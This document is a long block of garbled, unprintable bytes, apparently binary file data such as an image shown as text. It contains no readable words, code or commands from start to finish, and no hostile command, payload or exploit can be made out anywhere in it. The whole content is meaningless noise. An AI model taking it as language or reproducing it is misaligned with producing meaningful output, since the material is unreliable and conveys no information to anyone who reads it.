��/i�vp�!�3�{��c~���īӘ�dH������Cq��J �0~4� |�؏7���.T�lPA�k�h����w��َ�Qoy��	WB�d���Ɛ��`mh f, ��)�{�H�Vh�˹' 	�Vހ���c���Ƙ�S��t>ְ�B�LppgѦn��2+ֽ�о烓	�qJebw�7	d:C�>����r�|�zH��x�?B�s��R�=�0�Pm��Z�_�f��M����'��kP҅��'��������)(f���k�a��"�,`"�z\���f�~����h�'�}��3G}��*��̢�r���ᮿm��X����R��F�[pI{m�P�nB�7 �
 �
�����N����rY8��MB{RL�(fX}����-�e��8��c����V�H�7�^���e�~���X�V:����z'Ր�V��Vi��,p�������ަOֻB��՞��7��O��x���"�{�s�Sn�+?�
4f4A�J�.Yb�$Ȕ�#$��`á�?�0�qcu�p`��CG��9t��?�1��,��_͙f��i�6�� �^ј��[�O���$E��O�U�<D����7�X�� s�#�j��bF�����I�m�V��s���B�C�X�$��B��:`,՞=|��iȺ5�W���x�əLHZ��0��h6 ���݌0�,�#�]�,��ir�QKIĴ��8O���!����FM:�̥١>��u�V�_�x����G��@�O�\=y�@C�B�Ah�����B̜�XC��`*�1$Y�ɤ�,��0�@3������t�d�	�Q5�@b"���(�En(
<��ƍL�.ޚб�Tn:`��h�	��`z��9�҈F�g�����J�}F�c�(� ���2o�f@�D`� V��C�C����jh"<�q� l�\c�l�1#��ȣ�"���43�<�LL.4jQ	h �﵍F�|�A�T����L���t1N�"�Ӊ&�6�D(-��ʸ�
�AD�z�Q��B��k���t�@�:�)��`/R��`A���P�Cx\��}�yrKF%� �e����(2�R4�@d�LH"�� FR5@u;Ⱥ�m(~a}ퟞ��i֛�ө�9v�EF�i���k���4�PK�:�f��9���4��M)�M�jkH�oR�O�#���	�!�y��g�R'�l�G��3����S5h�@��X���TW.5��2��<�H�������. ���
d�{��&��G}hv��D��A�$�`�ҥ��t�>��Tf0c��+d�5�1��7�f𩩶n�� "Q6��"[��4O4.���TX��8�����5�Q�ǈ_~o��cZ�up������,j�a�'���Jr<(�J�e/g�5�q.��B*�A����MjC:2�� �i����$�f0�1G֞���Rq�;���.���8+y��B�� NA$s��W���]E{��2��p�_��nU�!ͪ8$s�?��$�,;��RL(ūH�}A	I$|�,g	$s3؂�1�:�nt� �X�gPn�� ���I �`:�CI�q\��w��GaC ۙ�X�D(!�C}����8D�d�2��LYA� �B6��	ipI)R~��AK2s�R��8�|R���ח.��p,M�A+��9g��CkS��=4���8���t��)@Sˠ�;�2��X�<�+R��Yai��Dӊ� cD�H uCCo�Pb]�>����q���6���$)���V�7���~�������r[J	��h����� ���ё�t��"�q�V��,� S����	ZP8yg�iI���ܲ���Hmfg,0QAz�� �,�A�D�ހnK�.b݊q�:�B���Y&O��R����X�)q�(eط+_~%�;#���I`[�Hi�`0t "s� Z�'��4���1�7{���̜�IA"��H�,������A�C�`��6N�H,&��Xr8�$����#`�$�IT*ٙJE�j��<�I�c_s�(6a�I��������.Rq��@� �MJF��,L��pV�~W��f=@BqF�V%m+������FI.�
$x#O[�L�k�V�&�������w��u���R��k~�Dԕ�dW�tTl{���:�8@
�]��� $�N)h��f=�A��J�?*�A=��e�5V!���og�1�?��)Xd$M* �ɫX)��HGX�`"!'��Y``�B)l�T�+,)e6fu=G#�?�xs���D �pD� �+�(A��q��Ø"�(�tPxD��D���)�RV��g��R��$"�̑:ā��4Q0{�C.-*+��!>xK���8G23H"A��J��L��fE�zYE��h^��N�����@D!���(�t�@bK��a3 ��D!�H����j��R���B�(�cUg3��:�#�j�,݌�������5D���V�Xm��/ MBՔ��`9�XE�as������TO�с)("�*� ��4��-��[��G@����T���M�	����J& �C	[�����#�8��H�m8k����.k��1�B+ب��j�7����a�?� ��.�!������!�5��:�ª4
@xC<`�H� �Q��c
�G�j�頡�+[� X_��I�ɡ�P�"Q�{�7�`��� �lD�,��b��X�#�d�Kqm�u��Ǡ�2����Y9�t2��Ys҅3~��nqa�h�4 |��Z�m�UnN;�G>@�,̪2
�q%(�^��a�N� Y" 3 �>A�$`t���� A��z0�c�Kj��a�0�k�a�b��T�!'���<c*9A�x�$ �$���s��{B`p @]�)�hA���!��{I�{)ْ���j$+ۂ�*o��9a " �3X4�
|��C� @�I��ܺ-�#!�#)�c/ꨨ�s��"���7��8�9�c?���� ؖ�c&�"� =�H{8:6�!�	'���������A?�̸ؗX�+�h���#FEj C����(�����?0�X� ��P���5�	^
���ݓ"���6>����eӞ��說���A��(p9�b�b��s;+�8�p *D6Ix;�$Iȇށ	�B��
gL$1�3rib�9�3(�%0�W`� �8�����1�RAȇ|��Z��	CV������_�,�[��Yi�*��d\|��	�`���9�;X�<5��l�	�P�kC���$� �3;{����$d��'��� �c*8@8�o�E� B��W0g8 A��3xƀ�R�.4F��X�x(1�,�w�HXz�����H;�bC��%��7)ҡ*ܢ;s�䙓ept����n�>�c����7���< J��c�:���;HȹrG{��,���;%	
&Q�T�<���4N�.Ѐ K�t�S��.���}�Z�BFx�% �\ }��c�9�w�Ȍ�����L�u�@�+�\2.��%F� hgA�p���4ЃeBA�J��+ȃ�L�<X&0J < �xw'����6&��M��On�k,������JX�Y܋|����38�W(�b���D�[���H#�Ho``İ7|��T
�hC)>���L�!-�
g��g��T L0PnA�l�����B�6=(�e�`��SM�e����'�����7Ѓp��:�6��Ӣi9��4�����a�p�H�ˮY�/��-��Q�Q������xsOy	2�t7���<��e���
:�þ"K"�L���h��B��@ �+Sn!�_[��)��Y.��M=�p��7Ex��J���'�HU.�bHC�	'��p'X�E�}��YdQ�� }���]#�� ��<6xe��7���[;��˸7��TL��)��q�B3(�7���pX�6��6y�?U.�SkT�(S���E����s�S@����
X���FXA��Q0�3 �0W�%פ0�D@��[�E��� L5@�%��#Ͼ�Kh��@���6�#����C��r��ڨ�؊W�@<�� H��M?�p�ա��6
��E���:�2� �:�P�\�:��kKX_	.�
Us�-`�Ah"x�W ZsM�D��E��v]�E�¦�\�=��Ԍ�Wh(ؒ�q�ꠟQ��aO�ɃpJ.�i���FH��e��,�[`�@���̃N �����$ � e�<��;u��kб��(�C�-N@�b�(�W�B�\l@�D5W��	��b����@!�5�T]�
���t*�	��J=(6���t�8`X)e�:]��4�.�l�����m�[7r .x�f�`= 	��S3u�f� E��H��x�)�bȅEH_łeЄb�͍��ژ׳]v]����Q�|@0��\P`�Z)BF�S� �2�`a;�@�`��&�+�U����:�B���H�L��I�h�C�:�M<F\@�(-1��YC2��]8AX m�e8��]bDW�hb�u��%�)މ f%���U��b��4f`=���p R2�[��	sXR���؈���� �̇<NLxS�g�-��6�S��fu �$m֞y,��M��Y�7f� b:�A8�}�L~�c �%��D�D(�O�	���K%�TR�#�H՝ڇ�N%;�ݥXC\&c�+c �<��e4�_27���I�d��e��$p�>~��I?-͡���+�N�Fֶ����.qܙm�#ЅAЅe`cx�eX %�_{�dO6�Ć�5�bX�{ΉT��L����-��O��a��@�� �`���`A�bU��8�#�B��Bȃ$@ g�[�-��Q�)A�<`
�`Nx�}�͊����$<�� �#�cЅ�>�e %��h�q�g�瘠6YY0��	�te���#q�'Jð�@j7���R� 	��匛+�����x���H�ilӮ-�k�V��B�iS��H�_�� H|
q�*�� �>�� �w6�b8P��D�j����\R��i ��H�a���ь����
[he4IyA�������5�8+�aU�����|n�Ba`��xQ�ŃQqT|xP=�@����
�y���������X�% �{��&�'��e� %��L�W�cm��ڪ�фnS�eR)U�
T��F�@��0k�"'������O����e��y��(�/���*�T�� ��Z�(����n������Rz\b�d]8E��L6�mo O���	!OTlX�K��"���fr�>��8ZҸ*�ݤ� ��ʣW�6~�6�%$�f@����Ӣ!ʫ�N��3P�8�E͇>���@q� ����{�N���$8EW�L>�M��Yyo���|��Y�W����6�"� ��=YҘ(��B�	�)�paTu�`�����#���$(Am��M�W��/��uGȅ�z�)<��q� "�;�&�vFǂW�g��tz�����#�TսH��0����(X�D/���w����M���.7�>72�Q���	�<�8�px|����[���Hd� [�h��硚��VB��v���M�t�� Oy�(r�x �C�p��b��%���>7L�m��70��Ou4���M��e낉ҁ>��1kK�(�8K��	�N�H��ת���\���z>��H�p'"F	o�ӑ�?MXc������N���Y��`�X�����oL�j%�C��$6¯�z�����,�h)GU5s�)�-z J��(8 FX�W�|��"�����>�	��z?�B�*���'{��k�u8�1�b�]�i:�˫DN����R"���l�2�.[�c0�@��`��Ǔ'8�h�`Ϟ�
��sPȜ���M��s�q�OR=oH��� g���uk�Bk8��̘1,K@`���87�-З���n��S0���o�r���|��mn����)�x�d�]ǎ�:��#JNL&j�r�����͒A�t���gBF�L�򩂪��>e�T�=ѓ��S�x�R `���=<�����?�柙ol/����7>���Xb
�r
c�ܢ�d�5��f����>���0QEͰk˸��H*��Rm��6#��	��OM5��O����h0�?G�fS	��UOQu�W[9����K���o��A @��hqs����b�?ƼX�`D�`X>
 6P.k��c�If�@��#�fz��z��������ji�N���*���L�֒M6�
�9�ps�1�A*�U�Mǒq�sK�Zq����L	�xi�1�?��嗑p@Ld�A}��b^,�9�!���	�vz��b���US�J(��P�Ъ>TǢ"���jE
B.��������1~:PO��ƓO�#ʵ�X�iՂW9`Nv��B�����yHb>��*h`RD���v������ϵ�p�+r
J`d���-AI�AC��54�"�iȨ,4�Qk�������+�� �0�f�K@�n�yp�Q�4�U�E�Y!pI᫯e!�G�n�ɣ���K&liJk��K���&歝��<!�>s{�A�n�PC��kB$��Hj ʢ	�Yo��q:���Jp�,!L0��8BGQA��T�a��V]���WI��O��}�#���~F�_.��-����H�8���<Pm)��-��s[W��uN��P���g� o�����ckZSbכ� �`�M��S���`4*�٦p�d�p[������xV�۔�t�4|�\�S��������C�:�|�s&4�	�{6�� "ԉgAkJ��xN3��gb�q j3 �4��D,`	d�~p�/��.m���\b���t�����"qE^�#�8^��,dyC��G�){�{�$�2����x��̧�b��M*�FKn`�t�rJ���~�Bj�>��(3���GB��0D���|5`����18
��l*���Ϡ�谶���*Mq�v\�$ ohٛ��(4�\�XXh������_�
��LEN`�;��A,��rPo.�BFJ�.�4�]	��%�8ˁ�'�p���b���E� �pW���8h�6�L7���3a%�<�0��ي�Z��e�U)KA$�)�G��%jZB1@��J��	à� S�{�%��
)	UJ||��x��F���D���ojVa�m`���|��8b�����o���z�WX�j����?�64���X�\O"9�,r�,M�U%Nᄽ�7����W���sAH;Ӑ����S�E�%�cË *lg������.:��ڈ�4*�8�x��8P�9�7
���ɊH�� �UU\8X��i&H$���G���q���)����@���I�j.P^���
u(D�G�sTW5A��7뤤�Q;�q4�,9��l�eq����\�b�f��>�b
�K�$����i��ǆF���8ֱf"�?��^ܜbI�$>9+�@!�mt-UA3��0�"9�1�T��v�a�-eG#�^�4BUqj�:�y"3��7JJ=��wCK!��ZY��[����� (�2v�9�4Ac�;��KQ��t�%�)�s9B��3�p�"Wi��@����2�Z�
���)~#�4S���-�� ���k����E&����zH�����,�)\A"7���#ҿ�%���H�fKX�H�;��U89��TZ�2H��f�q�(��p�t�AE4eP���3	���-�Ƃ��K�@|i=� n�4o�F�.+�H�:�1���v��d3�(���L���̑g0�9
�l7�et�i����*�@c����M@�4�	Y,�����@F�}�VGN���D=�X����P{�X׃U����;�%:K�Lcނ��r��x"cLb@�Y)Y^̴����ǉ0ķ)����\�]1 �����X5�]���7���?P�e�	n�T=٨M| <�����d���U^р9�7�9��m�}��Q���B$cU�M r�G�|��"�"�����^��dG��m�g�����ADeaAF����ۛ���FA�۞t7E��L�<,e�'Ē�p�4����B �L��(��4��$7-��� ��������D��e��?$�{%U�A�'E���US�(�*����E4A*k5,�C���@��MpԧtY0@��U�0 �P��@���?�b�dز	I���=A�(��	�8���zH �MQ���PK���GT��S�9=Տ�`ǂ���X�� �f(MU]U�d�4�lAGD5B1Tޠ� a��$քm�V��#tϱ�
!(�ޖ��D�>(��Eߤb��4���^V�Q�(D��	H�-���@�����U����B��H��H��d�=Z.B.��5�A��
�(�dU��FBޔE��9-�KLȄ]�$��p�_��!��Qh@�	�	t@�4W� R�Pa�?DK0$	5���
,6�	��g��h �?0Q`�yɆ�d��<-@���@����JƔ��R
��" 
@���U�E�"��"
581����3��$ ӝ��mل<� �i�0�8dK`�@��.��� ���4TL�U4��d�H���|�\������	���.�ߣ	�(�d,�) C|#h��8A'����� KA7�qJ&
�E=تa����^����JY��i�K,
��#��@�%#AE��n��iFP?�A@V����#�0,K��Q:���(��P�^��]�?��n�Fy��5Ƃ��v�To�Cl������G\DE~gw��n���I@l�W�$n85�L�?tCRfB ��D�5�fN�g� W�'�z�YT$��i�fo�*eυd�c��&���^��i}��TV1(]܃�T'%
ǃ�cSf��h}����f �GX`��_n�g��q�n*�Ld�EA%��ڭ�
���D����D�?D�B��|��Q�tb�R��=<�4<��̈́$�h=2�8�$��n�HB��ioH �	�&*u��*y�n6���/܍�Z
䢏ˌ��**n�)K$g�����=(EdJ>8R@�@4�}�ƞ��z�*KT�>8��Bl���'蠌�jo���+�f���z��x)�Vk���d�oL�j�e> �^��)�7��@���R׺~)jIM���L\�����m�iK<�����栎�WL뺖i��(+��#�o؀�Ă���:Є���i����K�fn��n�i�&K����6����?����Ck��i�:�m-(�������@��������>����Q�ԁ���s�l�����,,��lo�h�D,u��"�����>�
-��K-0<�	$Aa�z����	���z�`,@>xmo����DĺKؖ�8����|"�A�D�n.�m�~�nҚ��_X��֪K j�~)�,���".n��%L����\�?���!��kr�<HҚ�?����-�.�f���t����D!,@�+KL�hl�vg`�@� ��L�@�튁��mu�n�*X�$@<�BP�#��.���A?���mKp.�F�n
YK�A?��LH�ު���Z�/�2$��B��0@o�����o�DՂ���!�{�& p*�W����Zp��+<k�bpV��}��o�����
W��M'�@��o<G�H8B(�Ax�W�������e�T{�D.
D��D,s*�X�D��=$�iE�	���	��̈X�!˂e21"0@<�n�"B#|W(��	�1 Bd��/�,!��r�� D��Բ�"d���"��#|��7��x�	LH>lm�"��p�(�D!�%�0��*$�o(<1" ���#�A#x��~0��BK$��s��LT�@@	1K�C�K��
��=���(�A��?��L�!O�0H��V'�2�#$t6(&�o B4����D�7g�0��w�ÖqK��:7!�po�A,�r��C��3�� `@E@E�@E�5 �$(����6BBC{C���t#4��p��4E�CMs�?���?��ˎ�)_4nԲ<7��.��2M�tǦ�%�	 ������ �1���*,7�@5h�$د�@�#4�O�򗎵K�AQRrK| aC5K�B��#x�W X��b+vK���f� �� C�4�>5L���\�\�n�51L@- h&C&�#@`7¿��e��S�c�C(��K%�	P
,6Kxu,�3�����/w�e�q��B�S?oL @��1$�\�*���h_r&�uR�mo@@A*L��^ww�����o�p�0Y��T��q��˞.fDdu�.B�Cb��Ã��B��@$'
��t1\i�������C-$ m'e0�4d@4�*H�Kx�h�Eb��L2��Z;��K��pATwKx<{5����np��q��8K���B?�`?x��7�O��%�8���$$�{��?l@��.�"L�#h�@��^~�0�DpOxK�t@9yQ
���o�x�gm�~����'oo���c ��V����%��L�h���\g2�C0 m+X-���C��utC�����y��C�S�?TwQ����?� ��&H6T+Z��w�v ���'���@���%�v��@��^OB�x�C*��^�C�to�h��?���GPQ
�?AQ*;�/��e�7B�ji� XÑb��ψ h��;�O�?� �_�\�A3�4m�����*���ze�F��&8�@�^b�����+{��C��fλ.���̟hUeu���\�\�%d���B-Ԃ�W�^/.���%Ԃ*��CN7׮
�h�{��h�h��nF�%z���h���&�k��ψ@�\��k�0ƛ��/=��$�|�?�$����Z��d�(��g�����x������埨X�\�o�� >�=�_�ڻ����DN�B\�c}�OB��S� S�h���麄/ķ;����{�g�K��?���'*���}����?�����g�P ���P���{�_��g}-4>����V+��EҾK ��
��o�?��#�ʕO)V����%�c0\�hgB�1iA��@#.��q�B��ֺ�JU�f�������F���R�*4�Ѕ��~0��S���K�*T�L��-Tt�wp!Z�"�zE��+0��	�E��jT]��lW�Iz�N��lQS~� @����<(W�E:�*�K4qW����P�Z�ZH���V`�+H�\���@���������| �U�BX������+�\P��P��W�}3�r�F�x�@A�y�O��>��H
��˵;�|S�'e8�
#4jF/�hR��(�Ĉf��G����_�0J
��B�*�lkn���N������r��ǳ����Q���b��vk��ź|�a��(�"����n����i5��I��I��r�����n��R8��r�!�4T(S����R#_V��E��`0Ё"�,�4U
h������ۀ�hC�l�k���f�%\���\�����1Kጸ�U����#,���:�����M
���"{�n�[��gXb]�P!nbd���)��e�Xv�flT�W�zL�mل�������4MYQ�q+�TS5VyWӅ�l�����]'�=U�U�2�#�
�UrZ��;�X\��o]h�9:��\]G!W��anh��!BcLu�=j�v[o��M����\t��u�6�9�y�6K-��Y�~�M�h�f��V�����x�+*���Q#^���ZX:`�1����ن�hV!��W^_�U��l�E�M���ֈuX�{�U��S��p¹���>�1"�S{��>�l��U��tkWn�ǀ��{!�[�����^��<7b��'{Ba���=V�Zbn/�i��R���l��]��0�aXw-_���è\���-����]oZs�7^шX46͈K'���=g(�ݿ��0�[��^Ioy)��n:��fx��߈g�yFM�٭h����"Jr�|��7!�ht�#�����oV�u\��혐!_QȲ<s-���E�b��z�A�1kG��ʲ��q�"�[wX����HV��v�B~j�
0�*������d*���8F3�ш� ����XĢ�R��1�E+q��V�#w��ȑx?����DCV�Y�Bd4��g5���\�"#YID^�p�d"�Y��2�9�������� ?�K�[�<f�Z�r��e.3��O�c<�~Y:��A��`$C
��vD�N|�3-W���l�xf;��e.��@��)BLb�Ü�H*�������<"�V�Ar��)��7�Җ��? j3���������:��Ӝ�%:?	GtV$��h-�Me^2��f4��LmFқ)U[;+�F��T��<�9[`N�Ѵ�3�)?��O���)AP�������G�-2Ѐ�Au���E'zQ�*��]��Zө�!_e�7��z*d�iæB
���� �PG\��c����1?�Rw�s����?��(|�".��	�O�0�F�ZU���p�T!HD'9+�օt6^!U� ��4�`$Ym�^+��Jd��~�1UY�B�f	�B:TUϾ��;lGp��O�Zu!~E�TOɖ?�6Ye�m	�p����j�j[H(
A�4�!��r����/����V
y�GƱ��fm+��E�?������2�jJ��A!h���/����?� �J�V��UoQ&ːd�@-C*ᆋ��(���t��q�O.0qCR�|�w�p�S�������@�B����(��Ƕ*�]�T(�/
@���d�(��}�ڡq���K�G)lY�R023�h}�����lN.�uH���#2�sh�ː_�Hk� �B�����AJ%3E���)�P��\�%,��YB	�M�G�E;��S�� ��?���?��&4����֟v���l�9��!��m	4*�X$��i�jg��T���(t�g��V�˕����y�g�p���V�(��nQ��O��4� ��8�K�jb��d�"Ohi���p�i���3���`ǻ� �{{���#~�v;|$2�u��R
yT �K),<+�',9��ɨ�ބ�Y�Wȹ�Amv3��8Vp]	�Y�U��ΗRj4/��c��R�,\�"!|�D � p��
	�p杻�"r7ϻ2)˺�F9ϟ fZk����f{Q�@Y?�ѱZH�U�r��Y�����x3�(���mp�_^�B�G|3���u�����O��X�"n��Ј�<�1s;`��?�o"5�������n6�u�nX3����@P��0�#��@ r���u�����v�����	��'�@�C�z*����&��"��7�$���Ǒߑ�]�o�"�J���ho�d�"��/&B�ȍ������/�n!>�f��������F���-1R�!��-��k$���b������"�!��B��(p[�n!�k������c���"�o�
�o!�n�(b�T ~���F�"4����""�b���R�"���2�	ǀ�.�
�0�.�"Ȑ+������n�Z���Ҳ���"� _d/��"H�"$���I�.v`)��Nl!@��F��b�N��o�L�
�P+®���nN!8��,�Z��--���" ����!v���Bό6a� ��"�un�Q N!*�"� ����c2�� ����p$���(�.v ��o$�!4��@)"�P�����X��N�G��f���p�0�r�""�M�JP#oȑ!ď
DQ�01~n!D�O����dM� �N!DQ��Ic�v�c2&�`��"�N(�Q!��fRR�n��mі�#�B2$e��l�+��
KR�fR	�p&�1�.	���Q��!p�'�pq�&����	/�Ë
���!	�E��O��m�ȬPa1�1��#@�ʂ(T�(&S2��2+b3�3�c3���N�-�BRs5Ei��(B�"B�,RӶX�ss$J��J��� �tS8E
�N�
!(�ܨ���Cc�&��j
_r����V��9��D��s81P$�P�R���-
��$�p��2	��=�n��1>��#2�P�S(iM(U�
��ϳ�IGBs��0�(�+��RB#�*!�"���'w(��%]���,��X2���#��%���v .�3=����"��,2P��JC�@-B0��A��By���I�P�!��@�%���>0/�+�-��?�N(�����O�O�+��Ѫ
��#K�0k�J-�#���p�Ĳ,����=Q!	WR�+��$��E�r�J���!\
c�P}3B ���/ݔ�dm��0G�B���&G�,{Qor%�+>���k�t&��QOrE=L��'!3U�4���.;CT050U��E2   !�
 � ,    � �  � HP`�"DX$aÇ#J�ؐA�/fd��#Ǐ A^�g�9HP�Y	�QKG�`Ȕ��͛a܄�������4Ɓ0HMy(��F�8: ��UWd-8�`W�2TH��Ƌh�v��Q�[�5GΡA�.��4� a	�#p2���I8'Gh1���1�����!�3�h`@{��]������jV����^͵�W���2-��ĵ�q��ƆC4X?Ă8^�{�����&b�:��1�"�#+Q�T':lXD� B��b�A�@	
UŧM�Nݚ�밲��M�l����Epr��x�M�lgw��^+��Ys�f�b�-�!"d���@V�#�1�����@&�L�J#P5� �v#k�y�_l��[o��7�5>(�`�M.�Mq��e�,9���0 ����ġ�9%��4�m'�30��.l��00%`P��V��{�g�k�	y[ZC�QE��g�E	F�@�C�Tw���c�L2�	�I�b��@v�3��5�D&����j��&��GY�f՞T���W@:$(��!��GH&� �<�@�,�������ek�^��6j��~Tn��%�vE��Wi��Cəɍ������#��+QnF�����J��xP��F�͵�-�+ǥ����r䘼Ӽ��;ELӲ�^)a�@�ʼ�Z����j嫏�'�mZ�C
'�ȤG���K�,�*�A�-�ˁ�e�$�z���b��@h���A,���i�9gV��U�n���	�|l��r:�H8]�l$uD�Ë7�p$��A��SwWyu���
6��ԕ�!fBV�ۭ��@��z�$P�&{��s�G�J�}|mV�g� �T_Z6�\l��� =!�/N=�O=��XcM��q����g�`��]�0����j�˺˫��0���P�]�'�`�ݏ�&$��!0p�\h�����%[����8- x���7��%N{ܛRք3��MhSh�؞����1�r��w����~q�3t$���Ɔ��O�������Ev�撸�K3�A������z��C q��I b�����׽��P|�
��1�:��ΈzҪ��N ���ⱝu� ��;���wC3�
d��P�A���å�A�*�!	�(=<�C��@ DI�ť Zb����=�Q���!1qdT�IODd?W�uz��jp t��'��ݴR;A��>�ڛ���РA��!�t�k�QB-i�%3� h0���>ҩQrpq��VYF�!Bzi�_�BK�/$�Qd0Cyt;�@G�a�c�#v��[D�IQ^�.��$`m
F(Gl3A�Tժ6)*�E9��4^6tR�T'LA	�w*�ϢD���R/�H?S�B��$F�Hd.p�x�+���FCc�&tH��������C�`G�B6���z�g�Z�z-k�4/��2� h� z2��>���u|'��Jo̓�ݛ���p!�|���Ƥ��˗�s�0��G�V�W��!�riN$��
+X Ҷ��a�r���� ��\���꫐P�v�s���>�AS��� ,�vZϼ@hBH�P��ǖ�l:���*��y$-�@KQ�J���S�A�I,�u�j�}T�����Ar�
�7h���k�@G��� ��=��W�Vz�D<�VX����JE+6'K~^�&w�dٸQ5����x�:�Ѣ`�˨j�r�6)�u�d�Fߨ%�ZՂdr�
�V��U, �a:��.دP~p �FUZYA�$#T$ձh�Qu>C9�NM�w_�̃<��g���hA��-H��B@�VHQ,jP��*V5�5\�h[ၽ�u���ǂ��ƥ`�W.,sY�a$�"�[�.Qр��\-񺲐 ?�Hg�/BH+���9wB�q7Z�9Dj��s�� ��M�R���<����zի=�a�|H��6q�Yi�@{��4	�TMq���6��q*��� $��ה�y�Ye���U�k��Rk�����Q/z<�ZN/F�|
���vD0�i����� i�֔����90ao6������	��c���B�K���1�	�}�Z�|���
����`�ި���.N��S�P9��E�ȉ>��������ƶ���JOY��v<�l�����-����=si7^Ef���Z{���=#/��~�ߝ�"�{�}p,bQ�!O���=f�bGh�3�	P�뒐��B`[��8��>r�q�­�ا=]n�
U�3Ǌ�������������g
q�*��m��п"�8o��rz�p���Ȉ  �ȸ���]s����;+��K_�
B����i�n���JwN�]�Ŏ��H�x*&^X����0�7$���;�0��x�Wi7hV�O�vyGp�]�q�vm�!�m�Wf�8"�vk{�#>�@{�p���h�{�qw�VX;��'oVH��U>#|�}�|EW>�V��|�`����E4JZtp�a�=��}X���V�Pk���ن`�$e �~�9W�J�3{�Pnh�
���Vs�� �4��u�/�r�N�fI�k����5NG=��E��N�E8X��iG�aG���d�� �I�GvX-肈#�er<�r�e���Xf�w|�*��jX�?*������K��^���|�S�]���N�A�؂��38>�w3�5 �gmcRo�~��W�p�u�ui�,q@5��S�#{�gn(s� "�(+ Bx���\��(L4�XtDC�xXJ�D�@�4%��hv!O�gO���P���gm��'������N��F��6h�Wu��i�r8Xj� �of� � |7���;��Z!LI�;�?ф�gG���t\��l��*I�_8y"�e�6v��1��pk kc��A�@9��y��iI�9��phА�@W�L9�p�
HN[	�G!L	p �	cbёe �S׍&=kٖ*�IW�[85Y�OG�eG��]���	�g!��zr�N��A	S,��ya��ܲa��� �>(7���I��[�y ��3Ih|����5�疰9SJx@�S�\�d=�����"����&��q{Ŝrx��h��"dF�C�����	�]tU3	`�A'|�YH[INZ��IN��O��p�0�3=�����`��N��~_4h��iz1�H ~�p�w�C��\�\j��	aF�r:BH�{x�� S�n|� � oϤb�9�Tc��^�}��q�y��0�Wd�x��)��F\�%�0e���m��x�5�*	C�:�Fz�_���~K���`����S�S�7>^ ���5SP�bo&�9�b� �j��Y��FGrOSJ�ʖx�z*iP&��rS6y��S\���@�I��� 	�~�z��:���6Y���NE���J$d�c{���ک]�( g�ؙ�(�q�*�j'���x�4����E�	������4�h��f}Sb��q� ��yH��Z���u�
�~ɩd��zb�X,����'�z�h��!'bp	�wo�*�8L�J��)� �CD�V���c����ʫ�*��S�JGY�v�����WWߧW� �C
��J��Jz���ɩ��Wr��J*�7��(�P�	`&� ���dj�]�]�ək�׈(i�WJv�픧���yZ�{�tS`x��ţ��^�f,���0����6��G��Ɔp� |mN
rq��&�7���	P��%;�3wә#��)����a|��{ˉ��Emٯ�[�C�XX��ga"����Py�
, ̉�۽Ez��Pz����u���EKO*7��i9x��0�ڕ |���4��Ȫ^�	� ���"��|��s�|�3
���������U��J�ѹ\ >>
��,���km��p�g�����&�R�8a�$��W�� b ��"��i�੪�J�y�"zt��t@��=�E�Km�;i��dN��D���~q L�^�4�
��ۛ����Ίm~Y�n��x��&��S�˩$du�{��;'�]�� �p	�A쿽+�9���bX���SJ�)��������tJ��vf��\l�30[P����ң���kxk�<i�Vm��`V���k�1|)㓃�+� �';'s����I�ǄȻ���y4t$�@�W�[*i�,��+=_ċ��mq��\,v��`��R40�J��Кc���Y��Xz��qN�[$	1��b[B3,�bp�Ŕf h�?b���+�<U��	�܄�ZT(p u]4ɑf���͇[�)�Z��\|����Q�" �����j�Z���R ����*��a y�+n�W�ob�b����t�n�w0���K��*Ѱ2}��2E��XJ��х��Z��	��z%�ņ�\���G�P�t H�)��y}�� � 	c� 
`�z�v@��Xz�����~!�ϓs����V� �&
�"�,���03��G��̈|ڿk�
�.U�&)��4� ����Au��I{}\l�|^P���` &�.�d� �W~6M�k��|��
a��p��d{�-^��%�0!�����TէͻeA�Ǣqt�}E����k֒��\\PJ�ٸ˵ی������50�zM��bW�m~o�R���Ӆ[� �0��s6l�-L0�w1Il �M��z�� E���yt�2�	0�k�}�Q|�8�$�'ze���Aܼ�l�����!>��0W������&��%vc�(��(z��G�8aٜj9"��� y�� K�`(1`xہ��H�� ^�*h�t0����(�c��M�C.�����}�N�X�J�q=��}�`Lh`pp�J�u���&lӲXϵ�qg��u�f�%�7�Hm'�@]H��A��m�(=& aJ'9f�� "��QQxZ�E�P牔�ѡ����\�"]��>��0Ύ����)��� z�b���������{J^k�ɥ���٧� ��G���2�h��Z��֭�u`}���� �k\]0 ٍ��W��m��~�������SM��ҫ�3`���G�p�x3�zIm*��M��Y�&�q>}�k��j���\v��p�P�*�w~���ļ�ɼº�ޠ� ˄9[�l�Շ�ѡ(�C.닭m����`��G)nv9���P��i��R���d"p[�d� ��P&l�a�(� ���F���Sd4�	/Ps�� zq�~a?\K6m^ov/��f ���oh�2q���&?�r��)?�W��r��ϊ���
7?>|�I "05���>v�n��������<�/�8���=%�
>8��^@W�l�x�&iN�֤�E&`�' E,r@ �"&L�p�!���PQ�=�%�s���G�9f�WqT ��DJ���70Y����$G��C��ՌV�4��FG��CR'@�|

)�U�P�RN�����ÇO�� <��ҥ7o"�ΜI���T�@�r@I�Lh!a�"}�0����e+�Ã'm ��p�!���?;l�JBx(�H�cH� �m,iV���*�r0#�.�3������D�4�㈆�#�vz�!�>ITU�b�)��2�@�$�%_� !��8p�ҥ�	�-h�lI��`�8ʄ ��g��l��23#0��R�!�D�!��!��Lj-#�x�#I`#�$��[�-o
�+�f�)���`��H#B�h�/j`�:Ʋ#�*���"<�
�#����,�rیŹ|��>��A�T�QB�R���\J�2�n����3�-�p!<A+�!>8-��ҫȵ�B*1,i#����"�����ip��L�ُX��$���Dj2����'�[�B2����<��R=�, �v� >���TZ��x�	�h�	8�lM'��,q��%3�� <G���q!"���r���F�MD�XS%+#�Ԧ���!���V:X��p4hdka3$`,*��8�𚤵��ƚ�ثC3�`
v&.�m%�13q���m"����,�(�7-�CoC-\r��B")p��>���u�n�7�Hڂ�KR�hjbd�@�� @` �D@xBg�8����;�5�44��ғ�J���4&�IF��-R�� �.h�#�\s�V���-��b�B�1�<���%]�@t�]xE��"��"D�H]����e�4S�����#�!��@<��(%�;�.���U��~5#&����#Q"8�8���C5�'�w���� 3(�P\K#"�-#E=���.jxHI$�v5-�L8b��q���lo���ZA� �HPs�9$6�7�Ȋy��X�b����Q-��� G��X[ p����UJ�k"��x�����g�!�jA�Z���^�Z^���08^�G�Q<�S�(�x�!q NT���;IhҬHh(�+PU��^,�`&6i����L(8>x�]̄3�&AQ�e����oB}�S=��9�^gI
��P�$��
